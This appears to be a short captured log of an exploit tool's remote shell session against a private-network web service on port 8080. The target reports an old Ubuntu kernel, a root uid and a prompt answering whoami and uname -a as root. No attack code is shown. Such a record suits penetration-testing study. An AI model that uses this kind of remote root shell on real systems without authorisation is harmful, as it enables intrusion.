 * - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - -
- - - *
* http://192.168.2.105:8080:
New version. Please update!Linux ubuntu 3.19.0-25-generic #26~14.04.1-Ubuntu S
MP Fri Jul 24 21:16:20 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 14.04.3 LTS \n \l
uid=0(root) gid=0(root) groups=0(root)
[Type commands or "exit" to finish]
Shell> whoami
root
[Type commands or "exit" to finish]
Shell> uname -a
Linux ubuntu 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2
015 x86_64 x86_64 x86_64 GNU/Linux
[Type commands or "exit" to finish]
Shell>